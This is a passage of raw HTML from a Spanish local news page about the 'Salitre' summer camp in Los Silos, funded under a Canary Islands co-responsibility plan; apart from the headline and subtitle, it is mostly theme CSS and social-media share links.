                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dautedigital.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Daute" class="entry-crumb" href="https://dautedigital.es/category/daute/">Daute</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Los Silos" class="entry-crumb" href="https://dautedigital.es/category/daute/los-silos/">Los Silos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-26544" class="post-26544 post type-post status-publish format-standard has-post-thumbnail category-daute category-los-silos" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas</h1>
                                    <p class="td-post-sub-title">Está dentro del Plan Corresponsables 2023 de la Viceconsejería de Igualdad del Gobierno de Canarias de la que el Ayuntamiento ha obtenido 42.000 euros</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://dautedigital.es/author/daute-digital/">Daute Digital</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T08:01:04+01:00" >16 agosto, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdautedigital.es%2F2023%2F08%2Fel-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+campamento+de+verano+%E2%80%98Salitre%E2%80%99+ayuda+a+la+conciliaci%C3%B3n+familiar+y+laboral+de+casi+60+ni%C3%B1os+y+ni%C3%B1as&url=https%3A%2F%2Fdautedigital.es%2F2023%2F08%2Fel-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas%2F&via=daute_digital" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+campamento+de+verano+%E2%80%98Salitre%E2%80%99+ayuda+a+la+conciliaci%C3%B3n+familiar+y+laboral+de+casi+60+ni%C3%B1os+y+ni%C3%B1as %0A%0A https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/&text=El+campamento+de+verano+%E2%80%98Salitre%E2%80%99+ayuda+a+la+conciliaci%C3%B3n+familiar+y+laboral+de+casi+60+ni%C3%B1os+y+ni%C3%B1as" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/&title=El+campamento+de+verano+%E2%80%98Salitre%E2%80%99+ayuda+a+la+conciliaci%C3%B3n+familiar+y+laboral+de+casi+60+ni%C3%B1os+y+ni%C3%B1as" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 